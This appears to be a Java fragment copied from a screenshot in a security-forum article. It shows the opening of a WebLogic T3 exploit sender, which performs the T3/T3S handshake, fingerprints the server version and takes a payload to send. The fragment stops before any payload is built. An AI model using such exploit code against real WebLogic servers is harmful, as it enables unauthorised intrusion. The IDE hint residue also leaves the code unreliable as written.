 public static void send(String host, String port, byte[] payload) throws Exception {
Socket s = SocketFactory.newSocket(host, Integer.parseInt(port));
//AS ABBREV_TABLE_SIZE HL remoteHeaderLength 用来做skip的
String header = "t3 7.0.0.0\nAS:10\nHL:19\n\n";
if (Main.cmdLine.hasOption("https")) {
header = "t3s 7.0.0.0\nAS:10\nHL:19\n\n";
}
s.getOutputStream().write(header.getBytes());
s.getOutputStream().flush();
BufferedReader br = new BufferedReader(new InputStreamReader(s.getInputStream()));
String versionInfo = br.readLine();
if (Main.version == null) {
versionInfo = versionInfo.replace( target: "HELO:", replacement: "");
versionInfo = versionInfo.replace( target: ".false", replacement: "");
System.out.println("weblogic version:" + versionInfo);
Main.version = versionInfo;
}
String asInfo = br.readLine();
String hlInfo = br.readLine();
System.out.println(versionInfo+"\n"+asInfo+"\n"+hlInfo);
//cmd=1,QOS=1,flags=1,responseId=4,invokableId=4,abbrevOffset=4,countLength=1,capacityLength=1
先知社区